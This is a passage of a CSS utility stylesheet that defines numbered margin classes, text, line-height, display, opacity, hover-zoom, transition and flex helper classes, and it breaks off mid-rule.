.m-b-132 {margin-bottom: 132px;}
.m-b-133 {margin-bottom: 133px;}
.m-b-134 {margin-bottom: 134px;}
.m-b-135 {margin-bottom: 135px;}
.m-b-136 {margin-bottom: 136px;}
.m-b-137 {margin-bottom: 137px;}
.m-b-138 {margin-bottom: 138px;}
.m-b-139 {margin-bottom: 139px;}
.m-b-140 {margin-bottom: 140px;}
.m-b-141 {margin-bottom: 141px;}
.m-b-142 {margin-bottom: 142px;}
.m-b-143 {margin-bottom: 143px;}
.m-b-144 {margin-bottom: 144px;}
.m-b-145 {margin-bottom: 145px;}
.m-b-146 {margin-bottom: 146px;}
.m-b-147 {margin-bottom: 147px;}
.m-b-148 {margin-bottom: 148px;}
.m-b-149 {margin-bottom: 149px;}
.m-b-150 {margin-bottom: 150px;}
.m-b-151 {margin-bottom: 151px;}
.m-b-152 {margin-bottom: 152px;}
.m-b-153 {margin-bottom: 153px;}
.m-b-154 {margin-bottom: 154px;}
.m-b-155 {margin-bottom: 155px;}
.m-b-156 {margin-bottom: 156px;}
.m-b-157 {margin-bottom: 157px;}
.m-b-158 {margin-bottom: 158px;}
.m-b-159 {margin-bottom: 159px;}
.m-b-160 {margin-bottom: 160px;}
.m-b-161 {margin-bottom: 161px;}
.m-b-162 {margin-bottom: 162px;}
.m-b-163 {margin-bottom: 163px;}
.m-b-164 {margin-bottom: 164px;}
.m-b-165 {margin-bottom: 165px;}
.m-b-166 {margin-bottom: 166px;}
.m-b-167 {margin-bottom: 167px;}
.m-b-168 {margin-bottom: 168px;}
.m-b-169 {margin-bottom: 169px;}
.m-b-170 {margin-bottom: 170px;}
.m-b-171 {margin-bottom: 171px;}
.m-b-172 {margin-bottom: 172px;}
.m-b-173 {margin-bottom: 173px;}
.m-b-174 {margin-bottom: 174px;}
.m-b-175 {margin-bottom: 175px;}
.m-b-176 {margin-bottom: 176px;}
.m-b-177 {margin-bottom: 177px;}
.m-b-178 {margin-bottom: 178px;}
.m-b-179 {margin-bottom: 179px;}
.m-b-180 {margin-bottom: 180px;}
.m-b-181 {margin-bottom: 181px;}
.m-b-182 {margin-bottom: 182px;}
.m-b-183 {margin-bottom: 183px;}
.m-b-184 {margin-bottom: 184px;}
.m-b-185 {margin-bottom: 185px;}
.m-b-186 {margin-bottom: 186px;}
.m-b-187 {margin-bottom: 187px;}
.m-b-188 {margin-bottom: 188px;}
.m-b-189 {margin-bottom: 189px;}
.m-b-190 {margin-bottom: 190px;}
.m-b-191 {margin-bottom: 191px;}
.m-b-192 {margin-bottom: 192px;}
.m-b-193 {margin-bottom: 193px;}
.m-b-194 {margin-bottom: 194px;}
.m-b-195 {margin-bottom: 195px;}
.m-b-196 {margin-bottom: 196px;}
.m-b-197 {margin-bottom: 197px;}
.m-b-198 {margin-bottom: 198px;}
.m-b-199 {margin-bottom: 199px;}
.m-b-200 {margin-bottom: 200px;}
.m-b-201 {margin-bottom: 201px;}
.m-b-202 {margin-bottom: 202px;}
.m-b-203 {margin-bottom: 203px;}
.m-b-204 {margin-bottom: 204px;}
.m-b-205 {margin-bottom: 205px;}
.m-b-206 {margin-bottom: 206px;}
.m-b-207 {margin-bottom: 207px;}
.m-b-208 {margin-bottom: 208px;}
.m-b-209 {margin-bottom: 209px;}
.m-b-210 {margin-bottom: 210px;}
.m-b-211 {margin-bottom: 211px;}
.m-b-212 {margin-bottom: 212px;}
.m-b-213 {margin-bottom: 213px;}
.m-b-214 {margin-bottom: 214px;}
.m-b-215 {margin-bottom: 215px;}
.m-b-216 {margin-bottom: 216px;}
.m-b-217 {margin-bottom: 217px;}
.m-b-218 {margin-bottom: 218px;}
.m-b-219 {margin-bottom: 219px;}
.m-b-220 {margin-bottom: 220px;}
.m-b-221 {margin-bottom: 221px;}
.m-b-222 {margin-bottom: 222px;}
.m-b-223 {margin-bottom: 223px;}
.m-b-224 {margin-bottom: 224px;}
.m-b-225 {margin-bottom: 225px;}
.m-b-226 {margin-bottom: 226px;}
.m-b-227 {margin-bottom: 227px;}
.m-b-228 {margin-bottom: 228px;}
.m-b-229 {margin-bottom: 229px;}
.m-b-230 {margin-bottom: 230px;}
.m-b-231 {margin-bottom: 231px;}
.m-b-232 {margin-bottom: 232px;}
.m-b-233 {margin-bottom: 233px;}
.m-b-234 {margin-bottom: 234px;}
.m-b-235 {margin-bottom: 235px;}
.m-b-236 {margin-bottom: 236px;}
.m-b-237 {margin-bottom: 237px;}
.m-b-238 {margin-bottom: 238px;}
.m-b-239 {margin-bottom: 239px;}
.m-b-240 {margin-bottom: 240px;}
.m-b-241 {margin-bottom: 241px;}
.m-b-242 {margin-bottom: 242px;}
.m-b-243 {margin-bottom: 243px;}
.m-b-244 {margin-bottom: 244px;}
.m-b-245 {margin-bottom: 245px;}
.m-b-246 {margin-bottom: 246px;}
.m-b-247 {margin-bottom: 247px;}
.m-b-248 {margin-bottom: 248px;}
.m-b-249 {margin-bottom: 249px;}
.m-b-250 {margin-bottom: 250px;}
.m-l-0 {margin-left: 0px;}
.m-l-1 {margin-left: 1px;}
.m-l-2 {margin-left: 2px;}
.m-l-3 {margin-left: 3px;}
.m-l-4 {margin-left: 4px;}
.m-l-5 {margin-left: 5px;}
.m-l-6 {margin-left: 6px;}
.m-l-7 {margin-left: 7px;}
.m-l-8 {margin-left: 8px;}
.m-l-9 {margin-left: 9px;}
.m-l-10 {margin-left: 10px;}
.m-l-11 {margin-left: 11px;}
.m-l-12 {margin-left: 12px;}
.m-l-13 {margin-left: 13px;}
.m-l-14 {margin-left: 14px;}
.m-l-15 {margin-left: 15px;}
.m-l-16 {margin-left: 16px;}
.m-l-17 {margin-left: 17px;}
.m-l-18 {margin-left: 18px;}
.m-l-19 {margin-left: 19px;}
.m-l-20 {margin-left: 20px;}
.m-l-21 {margin-left: 21px;}
.m-l-22 {margin-left: 22px;}
.m-l-23 {margin-left: 23px;}
.m-l-24 {margin-left: 24px;}
.m-l-25 {margin-left: 25px;}
.m-l-26 {margin-left: 26px;}
.m-l-27 {margin-left: 27px;}
.m-l-28 {margin-left: 28px;}
.m-l-29 {margin-left: 29px;}
.m-l-30 {margin-left: 30px;}
.m-l-31 {margin-left: 31px;}
.m-l-32 {margin-left: 32px;}
.m-l-33 {margin-left: 33px;}
.m-l-34 {margin-left: 34px;}
.m-l-35 {margin-left: 35px;}
.m-l-36 {margin-left: 36px;}
.m-l-37 {margin-left: 37px;}
.m-l-38 {margin-left: 38px;}
.m-l-39 {margin-left: 39px;}
.m-l-40 {margin-left: 40px;}
.m-l-41 {margin-left: 41px;}
.m-l-42 {margin-left: 42px;}
.m-l-43 {margin-left: 43px;}
.m-l-44 {margin-left: 44px;}
.m-l-45 {margin-left: 45px;}
.m-l-46 {margin-left: 46px;}
.m-l-47 {margin-left: 47px;}
.m-l-48 {margin-left: 48px;}
.m-l-49 {margin-left: 49px;}
.m-l-50 {margin-left: 50px;}
.m-l-51 {margin-left: 51px;}
.m-l-52 {margin-left: 52px;}
.m-l-53 {margin-left: 53px;}
.m-l-54 {margin-left: 54px;}
.m-l-55 {margin-left: 55px;}
.m-l-56 {margin-left: 56px;}
.m-l-57 {margin-left: 57px;}
.m-l-58 {margin-left: 58px;}
.m-l-59 {margin-left: 59px;}
.m-l-60 {margin-left: 60px;}
.m-l-61 {margin-left: 61px;}
.m-l-62 {margin-left: 62px;}
.m-l-63 {margin-left: 63px;}
.m-l-64 {margin-left: 64px;}
.m-l-65 {margin-left: 65px;}
.m-l-66 {margin-left: 66px;}
.m-l-67 {margin-left: 67px;}
.m-l-68 {margin-left: 68px;}
.m-l-69 {margin-left: 69px;}
.m-l-70 {margin-left: 70px;}
.m-l-71 {margin-left: 71px;}
.m-l-72 {margin-left: 72px;}
.m-l-73 {margin-left: 73px;}
.m-l-74 {margin-left: 74px;}
.m-l-75 {margin-left: 75px;}
.m-l-76 {margin-left: 76px;}
.m-l-77 {margin-left: 77px;}
.m-l-78 {margin-left: 78px;}
.m-l-79 {margin-left: 79px;}
.m-l-80 {margin-left: 80px;}
.m-l-81 {margin-left: 81px;}
.m-l-82 {margin-left: 82px;}
.m-l-83 {margin-left: 83px;}
.m-l-84 {margin-left: 84px;}
.m-l-85 {margin-left: 85px;}
.m-l-86 {margin-left: 86px;}
.m-l-87 {margin-left: 87px;}
.m-l-88 {margin-left: 88px;}
.m-l-89 {margin-left: 89px;}
.m-l-90 {margin-left: 90px;}
.m-l-91 {margin-left: 91px;}
.m-l-92 {margin-left: 92px;}
.m-l-93 {margin-left: 93px;}
.m-l-94 {margin-left: 94px;}
.m-l-95 {margin-left: 95px;}
.m-l-96 {margin-left: 96px;}
.m-l-97 {margin-left: 97px;}
.m-l-98 {margin-left: 98px;}
.m-l-99 {margin-left: 99px;}
.m-l-100 {margin-left: 100px;}
.m-l-101 {margin-left: 101px;}
.m-l-102 {margin-left: 102px;}
.m-l-103 {margin-left: 103px;}
.m-l-104 {margin-left: 104px;}
.m-l-105 {margin-left: 105px;}
.m-l-106 {margin-left: 106px;}
.m-l-107 {margin-left: 107px;}
.m-l-108 {margin-left: 108px;}
.m-l-109 {margin-left: 109px;}
.m-l-110 {margin-left: 110px;}
.m-l-111 {margin-left: 111px;}
.m-l-112 {margin-left: 112px;}
.m-l-113 {margin-left: 113px;}
.m-l-114 {margin-left: 114px;}
.m-l-115 {margin-left: 115px;}
.m-l-116 {margin-left: 116px;}
.m-l-117 {margin-left: 117px;}
.m-l-118 {margin-left: 118px;}
.m-l-119 {margin-left: 119px;}
.m-l-120 {margin-left: 120px;}
.m-l-121 {margin-left: 121px;}
.m-l-122 {margin-left: 122px;}
.m-l-123 {margin-left: 123px;}
.m-l-124 {margin-left: 124px;}
.m-l-125 {margin-left: 125px;}
.m-l-126 {margin-left: 126px;}
.m-l-127 {margin-left: 127px;}
.m-l-128 {margin-left: 128px;}
.m-l-129 {margin-left: 129px;}
.m-l-130 {margin-left: 130px;}
.m-l-131 {margin-left: 131px;}
.m-l-132 {margin-left: 132px;}
.m-l-133 {margin-left: 133px;}
.m-l-134 {margin-left: 134px;}
.m-l-135 {margin-left: 135px;}
.m-l-136 {margin-left: 136px;}
.m-l-137 {margin-left: 137px;}
.m-l-138 {margin-left: 138px;}
.m-l-139 {margin-left: 139px;}
.m-l-140 {margin-left: 140px;}
.m-l-141 {margin-left: 141px;}
.m-l-142 {margin-left: 142px;}
.m-l-143 {margin-left: 143px;}
.m-l-144 {margin-left: 144px;}
.m-l-145 {margin-left: 145px;}
.m-l-146 {margin-left: 146px;}
.m-l-147 {margin-left: 147px;}
.m-l-148 {margin-left: 148px;}
.m-l-149 {margin-left: 149px;}
.m-l-150 {margin-left: 150px;}
.m-l-151 {margin-left: 151px;}
.m-l-152 {margin-left: 152px;}
.m-l-153 {margin-left: 153px;}
.m-l-154 {margin-left: 154px;}
.m-l-155 {margin-left: 155px;}
.m-l-156 {margin-left: 156px;}
.m-l-157 {margin-left: 157px;}
.m-l-158 {margin-left: 158px;}
.m-l-159 {margin-left: 159px;}
.m-l-160 {margin-left: 160px;}
.m-l-161 {margin-left: 161px;}
.m-l-162 {margin-left: 162px;}
.m-l-163 {margin-left: 163px;}
.m-l-164 {margin-left: 164px;}
.m-l-165 {margin-left: 165px;}
.m-l-166 {margin-left: 166px;}
.m-l-167 {margin-left: 167px;}
.m-l-168 {margin-left: 168px;}
.m-l-169 {margin-left: 169px;}
.m-l-170 {margin-left: 170px;}
.m-l-171 {margin-left: 171px;}
.m-l-172 {margin-left: 172px;}
.m-l-173 {margin-left: 173px;}
.m-l-174 {margin-left: 174px;}
.m-l-175 {margin-left: 175px;}
.m-l-176 {margin-left: 176px;}
.m-l-177 {margin-left: 177px;}
.m-l-178 {margin-left: 178px;}
.m-l-179 {margin-left: 179px;}
.m-l-180 {margin-left: 180px;}
.m-l-181 {margin-left: 181px;}
.m-l-182 {margin-left: 182px;}
.m-l-183 {margin-left: 183px;}
.m-l-184 {margin-left: 184px;}
.m-l-185 {margin-left: 185px;}
.m-l-186 {margin-left: 186px;}
.m-l-187 {margin-left: 187px;}
.m-l-188 {margin-left: 188px;}
.m-l-189 {margin-left: 189px;}
.m-l-190 {margin-left: 190px;}
.m-l-191 {margin-left: 191px;}
.m-l-192 {margin-left: 192px;}
.m-l-193 {margin-left: 193px;}
.m-l-194 {margin-left: 194px;}
.m-l-195 {margin-left: 195px;}
.m-l-196 {margin-left: 196px;}
.m-l-197 {margin-left: 197px;}
.m-l-198 {margin-left: 198px;}
.m-l-199 {margin-left: 199px;}
.m-l-200 {margin-left: 200px;}
.m-l-201 {margin-left: 201px;}
.m-l-202 {margin-left: 202px;}
.m-l-203 {margin-left: 203px;}
.m-l-204 {margin-left: 204px;}
.m-l-205 {margin-left: 205px;}
.m-l-206 {margin-left: 206px;}
.m-l-207 {margin-left: 207px;}
.m-l-208 {margin-left: 208px;}
.m-l-209 {margin-left: 209px;}
.m-l-210 {margin-left: 210px;}
.m-l-211 {margin-left: 211px;}
.m-l-212 {margin-left: 212px;}
.m-l-213 {margin-left: 213px;}
.m-l-214 {margin-left: 214px;}
.m-l-215 {margin-left: 215px;}
.m-l-216 {margin-left: 216px;}
.m-l-217 {margin-left: 217px;}
.m-l-218 {margin-left: 218px;}
.m-l-219 {margin-left: 219px;}
.m-l-220 {margin-left: 220px;}
.m-l-221 {margin-left: 221px;}
.m-l-222 {margin-left: 222px;}
.m-l-223 {margin-left: 223px;}
.m-l-224 {margin-left: 224px;}
.m-l-225 {margin-left: 225px;}
.m-l-226 {margin-left: 226px;}
.m-l-227 {margin-left: 227px;}
.m-l-228 {margin-left: 228px;}
.m-l-229 {margin-left: 229px;}
.m-l-230 {margin-left: 230px;}
.m-l-231 {margin-left: 231px;}
.m-l-232 {margin-left: 232px;}
.m-l-233 {margin-left: 233px;}
.m-l-234 {margin-left: 234px;}
.m-l-235 {margin-left: 235px;}
.m-l-236 {margin-left: 236px;}
.m-l-237 {margin-left: 237px;}
.m-l-238 {margin-left: 238px;}
.m-l-239 {margin-left: 239px;}
.m-l-240 {margin-left: 240px;}
.m-l-241 {margin-left: 241px;}
.m-l-242 {margin-left: 242px;}
.m-l-243 {margin-left: 243px;}
.m-l-244 {margin-left: 244px;}
.m-l-245 {margin-left: 245px;}
.m-l-246 {margin-left: 246px;}
.m-l-247 {margin-left: 247px;}
.m-l-248 {margin-left: 248px;}
.m-l-249 {margin-left: 249px;}
.m-l-250 {margin-left: 250px;}
.m-r-0 {margin-right: 0px;}
.m-r-1 {margin-right: 1px;}
.m-r-2 {margin-right: 2px;}
.m-r-3 {margin-right: 3px;}
.m-r-4 {margin-right: 4px;}
.m-r-5 {margin-right: 5px;}
.m-r-6 {margin-right: 6px;}
.m-r-7 {margin-right: 7px;}
.m-r-8 {margin-right: 8px;}
.m-r-9 {margin-right: 9px;}
.m-r-10 {margin-right: 10px;}
.m-r-11 {margin-right: 11px;}
.m-r-12 {margin-right: 12px;}
.m-r-13 {margin-right: 13px;}
.m-r-14 {margin-right: 14px;}
.m-r-15 {margin-right: 15px;}
.m-r-16 {margin-right: 16px;}
.m-r-17 {margin-right: 17px;}
.m-r-18 {margin-right: 18px;}
.m-r-19 {margin-right: 19px;}
.m-r-20 {margin-right: 20px;}
.m-r-21 {margin-right: 21px;}
.m-r-22 {margin-right: 22px;}
.m-r-23 {margin-right: 23px;}
.m-r-24 {margin-right: 24px;}
.m-r-25 {margin-right: 25px;}
.m-r-26 {margin-right: 26px;}
.m-r-27 {margin-right: 27px;}
.m-r-28 {margin-right: 28px;}
.m-r-29 {margin-right: 29px;}
.m-r-30 {margin-right: 30px;}
.m-r-31 {margin-right: 31px;}
.m-r-32 {margin-right: 32px;}
.m-r-33 {margin-right: 33px;}
.m-r-34 {margin-right: 34px;}
.m-r-35 {margin-right: 35px;}
.m-r-36 {margin-right: 36px;}
.m-r-37 {margin-right: 37px;}
.m-r-38 {margin-right: 38px;}
.m-r-39 {margin-right: 39px;}
.m-r-40 {margin-right: 40px;}
.m-r-41 {margin-right: 41px;}
.m-r-42 {margin-right: 42px;}
.m-r-43 {margin-right: 43px;}
.m-r-44 {margin-right: 44px;}
.m-r-45 {margin-right: 45px;}
.m-r-46 {margin-right: 46px;}
.m-r-47 {margin-right: 47px;}
.m-r-48 {margin-right: 48px;}
.m-r-49 {margin-right: 49px;}
.m-r-50 {margin-right: 50px;}
.m-r-51 {margin-right: 51px;}
.m-r-52 {margin-right: 52px;}
.m-r-53 {margin-right: 53px;}
.m-r-54 {margin-right: 54px;}
.m-r-55 {margin-right: 55px;}
.m-r-56 {margin-right: 56px;}
.m-r-57 {margin-right: 57px;}
.m-r-58 {margin-right: 58px;}
.m-r-59 {margin-right: 59px;}
.m-r-60 {margin-right: 60px;}
.m-r-61 {margin-right: 61px;}
.m-r-62 {margin-right: 62px;}
.m-r-63 {margin-right: 63px;}
.m-r-64 {margin-right: 64px;}
.m-r-65 {margin-right: 65px;}
.m-r-66 {margin-right: 66px;}
.m-r-67 {margin-right: 67px;}
.m-r-68 {margin-right: 68px;}
.m-r-69 {margin-right: 69px;}
.m-r-70 {margin-right: 70px;}
.m-r-71 {margin-right: 71px;}
.m-r-72 {margin-right: 72px;}
.m-r-73 {margin-right: 73px;}
.m-r-74 {margin-right: 74px;}
.m-r-75 {margin-right: 75px;}
.m-r-76 {margin-right: 76px;}
.m-r-77 {margin-right: 77px;}
.m-r-78 {margin-right: 78px;}
.m-r-79 {margin-right: 79px;}
.m-r-80 {margin-right: 80px;}
.m-r-81 {margin-right: 81px;}
.m-r-82 {margin-right: 82px;}
.m-r-83 {margin-right: 83px;}
.m-r-84 {margin-right: 84px;}
.m-r-85 {margin-right: 85px;}
.m-r-86 {margin-right: 86px;}
.m-r-87 {margin-right: 87px;}
.m-r-88 {margin-right: 88px;}
.m-r-89 {margin-right: 89px;}
.m-r-90 {margin-right: 90px;}
.m-r-91 {margin-right: 91px;}
.m-r-92 {margin-right: 92px;}
.m-r-93 {margin-right: 93px;}
.m-r-94 {margin-right: 94px;}
.m-r-95 {margin-right: 95px;}
.m-r-96 {margin-right: 96px;}
.m-r-97 {margin-right: 97px;}
.m-r-98 {margin-right: 98px;}
.m-r-99 {margin-right: 99px;}
.m-r-100 {margin-right: 100px;}
.m-r-101 {margin-right: 101px;}
.m-r-102 {margin-right: 102px;}
.m-r-103 {margin-right: 103px;}
.m-r-104 {margin-right: 104px;}
.m-r-105 {margin-right: 105px;}
.m-r-106 {margin-right: 106px;}
.m-r-107 {margin-right: 107px;}
.m-r-108 {margin-right: 108px;}
.m-r-109 {margin-right: 109px;}
.m-r-110 {margin-right: 110px;}
.m-r-111 {margin-right: 111px;}
.m-r-112 {margin-right: 112px;}
.m-r-113 {margin-right: 113px;}
.m-r-114 {margin-right: 114px;}
.m-r-115 {margin-right: 115px;}
.m-r-116 {margin-right: 116px;}
.m-r-117 {margin-right: 117px;}
.m-r-118 {margin-right: 118px;}
.m-r-119 {margin-right: 119px;}
.m-r-120 {margin-right: 120px;}
.m-r-121 {margin-right: 121px;}
.m-r-122 {margin-right: 122px;}
.m-r-123 {margin-right: 123px;}
.m-r-124 {margin-right: 124px;}
.m-r-125 {margin-right: 125px;}
.m-r-126 {margin-right: 126px;}
.m-r-127 {margin-right: 127px;}
.m-r-128 {margin-right: 128px;}
.m-r-129 {margin-right: 129px;}
.m-r-130 {margin-right: 130px;}
.m-r-131 {margin-right: 131px;}
.m-r-132 {margin-right: 132px;}
.m-r-133 {margin-right: 133px;}
.m-r-134 {margin-right: 134px;}
.m-r-135 {margin-right: 135px;}
.m-r-136 {margin-right: 136px;}
.m-r-137 {margin-right: 137px;}
.m-r-138 {margin-right: 138px;}
.m-r-139 {margin-right: 139px;}
.m-r-140 {margin-right: 140px;}
.m-r-141 {margin-right: 141px;}
.m-r-142 {margin-right: 142px;}
.m-r-143 {margin-right: 143px;}
.m-r-144 {margin-right: 144px;}
.m-r-145 {margin-right: 145px;}
.m-r-146 {margin-right: 146px;}
.m-r-147 {margin-right: 147px;}
.m-r-148 {margin-right: 148px;}
.m-r-149 {margin-right: 149px;}
.m-r-150 {margin-right: 150px;}
.m-r-151 {margin-right: 151px;}
.m-r-152 {margin-right: 152px;}
.m-r-153 {margin-right: 153px;}
.m-r-154 {margin-right: 154px;}
.m-r-155 {margin-right: 155px;}
.m-r-156 {margin-right: 156px;}
.m-r-157 {margin-right: 157px;}
.m-r-158 {margin-right: 158px;}
.m-r-159 {margin-right: 159px;}
.m-r-160 {margin-right: 160px;}
.m-r-161 {margin-right: 161px;}
.m-r-162 {margin-right: 162px;}
.m-r-163 {margin-right: 163px;}
.m-r-164 {margin-right: 164px;}
.m-r-165 {margin-right: 165px;}
.m-r-166 {margin-right: 166px;}
.m-r-167 {margin-right: 167px;}
.m-r-168 {margin-right: 168px;}
.m-r-169 {margin-right: 169px;}
.m-r-170 {margin-right: 170px;}
.m-r-171 {margin-right: 171px;}
.m-r-172 {margin-right: 172px;}
.m-r-173 {margin-right: 173px;}
.m-r-174 {margin-right: 174px;}
.m-r-175 {margin-right: 175px;}
.m-r-176 {margin-right: 176px;}
.m-r-177 {margin-right: 177px;}
.m-r-178 {margin-right: 178px;}
.m-r-179 {margin-right: 179px;}
.m-r-180 {margin-right: 180px;}
.m-r-181 {margin-right: 181px;}
.m-r-182 {margin-right: 182px;}
.m-r-183 {margin-right: 183px;}
.m-r-184 {margin-right: 184px;}
.m-r-185 {margin-right: 185px;}
.m-r-186 {margin-right: 186px;}
.m-r-187 {margin-right: 187px;}
.m-r-188 {margin-right: 188px;}
.m-r-189 {margin-right: 189px;}
.m-r-190 {margin-right: 190px;}
.m-r-191 {margin-right: 191px;}
.m-r-192 {margin-right: 192px;}
.m-r-193 {margin-right: 193px;}
.m-r-194 {margin-right: 194px;}
.m-r-195 {margin-right: 195px;}
.m-r-196 {margin-right: 196px;}
.m-r-197 {margin-right: 197px;}
.m-r-198 {margin-right: 198px;}
.m-r-199 {margin-right: 199px;}
.m-r-200 {margin-right: 200px;}
.m-r-201 {margin-right: 201px;}
.m-r-202 {margin-right: 202px;}
.m-r-203 {margin-right: 203px;}
.m-r-204 {margin-right: 204px;}
.m-r-205 {margin-right: 205px;}
.m-r-206 {margin-right: 206px;}
.m-r-207 {margin-right: 207px;}
.m-r-208 {margin-right: 208px;}
.m-r-209 {margin-right: 209px;}
.m-r-210 {margin-right: 210px;}
.m-r-211 {margin-right: 211px;}
.m-r-212 {margin-right: 212px;}
.m-r-213 {margin-right: 213px;}
.m-r-214 {margin-right: 214px;}
.m-r-215 {margin-right: 215px;}
.m-r-216 {margin-right: 216px;}
.m-r-217 {margin-right: 217px;}
.m-r-218 {margin-right: 218px;}
.m-r-219 {margin-right: 219px;}
.m-r-220 {margin-right: 220px;}
.m-r-221 {margin-right: 221px;}
.m-r-222 {margin-right: 222px;}
.m-r-223 {margin-right: 223px;}
.m-r-224 {margin-right: 224px;}
.m-r-225 {margin-right: 225px;}
.m-r-226 {margin-right: 226px;}
.m-r-227 {margin-right: 227px;}
.m-r-228 {margin-right: 228px;}
.m-r-229 {margin-right: 229px;}
.m-r-230 {margin-right: 230px;}
.m-r-231 {margin-right: 231px;}
.m-r-232 {margin-right: 232px;}
.m-r-233 {margin-right: 233px;}
.m-r-234 {margin-right: 234px;}
.m-r-235 {margin-right: 235px;}
.m-r-236 {margin-right: 236px;}
.m-r-237 {margin-right: 237px;}
.m-r-238 {margin-right: 238px;}
.m-r-239 {margin-right: 239px;}
.m-r-240 {margin-right: 240px;}
.m-r-241 {margin-right: 241px;}
.m-r-242 {margin-right: 242px;}
.m-r-243 {margin-right: 243px;}
.m-r-244 {margin-right: 244px;}
.m-r-245 {margin-right: 245px;}
.m-r-246 {margin-right: 246px;}
.m-r-247 {margin-right: 247px;}
.m-r-248 {margin-right: 248px;}
.m-r-249 {margin-right: 249px;}
.m-r-250 {margin-right: 250px;}
.m-l-r-auto {margin-left: auto;	margin-right: auto;}
.m-l-auto {margin-left: auto;}
.m-r-auto {margin-right: auto;}



/*[ TEXT ]
///////////////////////////////////////////////////////////
*/
/* ------------------------------------ */
.text-white {color: white;}
.text-black {color: black;}

.text-hov-white:hover {color: white;}

/* ------------------------------------ */
.text-up {text-transform: uppercase;}

/* ------------------------------------ */
.text-center {text-align: center;}
.text-left {text-align: left;}
.text-right {text-align: right;}
.text-middle {vertical-align: middle;}

/* ------------------------------------ */
.lh-1-0 {line-height: 1.0;}
.lh-1-1 {line-height: 1.1;}
.lh-1-2 {line-height: 1.2;}
.lh-1-3 {line-height: 1.3;}
.lh-1-4 {line-height: 1.4;}
.lh-1-5 {line-height: 1.5;}
.lh-1-6 {line-height: 1.6;}
.lh-1-7 {line-height: 1.7;}
.lh-1-8 {line-height: 1.8;}
.lh-1-9 {line-height: 1.9;}
.lh-2-0 {line-height: 2.0;}
.lh-2-1 {line-height: 2.1;}
.lh-2-2 {line-height: 2.2;}
.lh-2-3 {line-height: 2.3;}
.lh-2-4 {line-height: 2.4;}
.lh-2-5 {line-height: 2.5;}
.lh-2-6 {line-height: 2.6;}
.lh-2-7 {line-height: 2.7;}
.lh-2-8 {line-height: 2.8;}
.lh-2-9 {line-height: 2.9;}





/*[ SHAPE ]
///////////////////////////////////////////////////////////
*/

/*[ Display ]
-----------------------------------------------------------
*/
.dis-none {display: none;}
.dis-block {display: block;}
.dis-inline {display: inline;}
.dis-inline-block {display: inline-block;}
.dis-flex {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

/*[ Position ]
-----------------------------------------------------------
*/
.pos-relative {position: relative;}
.pos-absolute {position: absolute;}
.pos-fixed {position: fixed;}

/*[ float ]
-----------------------------------------------------------
*/
.float-l {float: left;}
.float-r {float: right;}


/*[ Width & Height ]
-----------------------------------------------------------
*/
.sizefull {
	width: 100%;
	height: 100%;
}
.w-full {width: 100%;}
.h-full {height: 100%;}
.max-w-full {max-width: 100%;}
.max-h-full {max-height: 100%;}
.min-w-full {min-width: 100%;}
.min-h-full {min-height: 100%;}

/*[ Top Bottom Left Right ]
-----------------------------------------------------------
*/
.top-0 {top: 0;}
.bottom-0 {bottom: 0;}
.left-0 {left: 0;}
.right-0 {right: 0;}

.top-auto {top: auto;}
.bottom-auto {bottom: auto;}
.left-auto {left: auto;}
.right-auto {right: auto;}


/*[ Opacity ]
-----------------------------------------------------------
*/
.op-0-0 {opacity: 0;}
.op-0-1 {opacity: 0.1;}
.op-0-2 {opacity: 0.2;}
.op-0-3 {opacity: 0.3;}
.op-0-4 {opacity: 0.4;}
.op-0-5 {opacity: 0.5;}
.op-0-6 {opacity: 0.6;}
.op-0-7 {opacity: 0.7;}
.op-0-8 {opacity: 0.8;}
.op-0-9 {opacity: 0.9;}
.op-1-0 {opacity: 1;}

/*[ Background ]
-----------------------------------------------------------
*/
.bgwhite {background-color: white;}
.bgblack {background-color: black;}



/*[ Wrap Picture ]
-----------------------------------------------------------
*/
.wrap-pic-w img {width: 100%;}
.wrap-pic-max-w img {max-width: 100%;}

/* ------------------------------------ */
.wrap-pic-h img {height: 100%;}
.wrap-pic-max-h img {max-height: 100%;}

/* ------------------------------------ */
.wrap-pic-cir {
	border-radius: 50%;
	overflow: hidden;
}
.wrap-pic-cir img {
	width: 100%;
}



/*[ Hover ]
-----------------------------------------------------------
*/
.hov-pointer:hover {cursor: pointer;}

/* ------------------------------------ */
.hov-img-zoom {
	display: block;
	overflow: hidden;
}
.hov-img-zoom img{
	width: 100%;
	-webkit-transition: all 0.6s;
    -o-transition: all 0.6s;
    -moz-transition: all 0.6s;
    transition: all 0.6s;
}
.hov-img-zoom:hover img {
	-webkit-transform: scale(1.1);
  	-moz-transform: scale(1.1);
  	-ms-transform: scale(1.1);
  	-o-transform: scale(1.1);
	transform: scale(1.1);
}



/*[  ]
-----------------------------------------------------------
*/
.bo-cir {border-radius: 50%;}

.of-hidden {overflow: hidden;}

.visible-false {visibility: hidden;}
.visible-true {visibility: visible;}




/*[ Transition ]
-----------------------------------------------------------
*/
.trans-0-1 {
	-webkit-transition: all 0.1s;
    -o-transition: all 0.1s;
    -moz-transition: all 0.1s;
    transition: all 0.1s;
}
.trans-0-2 {
	-webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}
.trans-0-3 {
	-webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.trans-0-4 {
	-webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
}
.trans-0-5 {
	-webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.trans-0-6 {
	-webkit-transition: all 0.6s;
    -o-transition: all 0.6s;
    -moz-transition: all 0.6s;
    transition: all 0.6s;
}
.trans-0-9 {
	-webkit-transition: all 0.9s;
    -o-transition: all 0.9s;
    -moz-transition: all 0.9s;
    transition: all 0.9s;
}
.trans-1-0 {
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    -moz-transition: all 1s;
    transition: all 1s;
}



/*[ Layout ]
///////////////////////////////////////////////////////////
*/

/*[ Flex ]
-----------------------------------------------------------
*/
/* ------------------------------------ */
.flex-w {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
}

/* ------------------------------------ */
.flex-l {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-start;
}

.flex-r {
